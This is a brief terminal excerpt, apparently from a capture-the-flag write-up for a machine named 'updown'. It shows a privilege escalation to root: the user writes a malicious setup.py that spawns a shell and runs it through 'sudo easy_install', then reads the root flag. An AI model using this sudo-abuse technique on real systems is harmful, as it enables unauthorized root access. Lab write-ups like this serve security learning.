 developer@updown:~$ TF=$(mktemp -d)
developer@updown:~$ echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
developer@updown:~$ sudo easy_install $TF
WARNING: The easy_install command is deprecated and will be removed in a future version.
Processing tmp.Vp8Bl9QUVV
Writing /tmp/tmp.Vp8Bl9QUVV/setup.cfg
Running setup.py -q bdist_egg --dist-dir /tmp/tmp.Vp8Bl9QUVV/egg-dist-tmp-yy6BaC
# whoami
root
# cat /root/root.txt
#